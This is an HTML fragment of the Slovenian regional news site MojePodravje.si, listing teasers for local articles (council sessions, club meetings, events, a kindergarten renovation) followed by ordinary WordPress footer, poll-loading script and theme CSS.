        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "aac6b23297"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6965f863dc32f
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
